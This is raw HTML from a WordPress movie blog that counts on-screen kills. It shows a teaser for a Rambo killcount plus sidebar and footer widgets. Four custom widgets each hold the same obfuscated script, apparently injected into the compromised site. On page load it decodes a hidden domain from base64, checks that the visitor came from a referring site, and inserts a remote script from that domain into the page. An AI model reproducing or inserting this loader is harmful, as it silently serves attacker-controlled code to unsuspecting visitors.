<p>Starring <strong><a title="Sly" href="http://www.allouttabubblegum.com/sylvester-stallone/?p=19" target="_self" rel="noopener">Sylvester Stallone</a></strong></p>
<p class="read-more-container"><a title="Rambo: First Blood Part II (1985) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/rambo-first-blood-part-ii-1985-killcount/#more-85">Read more<span class="screen-reader-text">Rambo: First Blood Part II (1985) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/rambo-first-blood-part-ii/" rel="tag">Rambo: First Blood part II</a>, <a href="https://allouttabubblegum.com/new-home/tag/sylvester-stallone/" rel="tag">Sylvester Stallone</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/rambo-first-blood-part-ii-1985-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="85 http://www.allouttabubblegum.com/main/?p=85">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
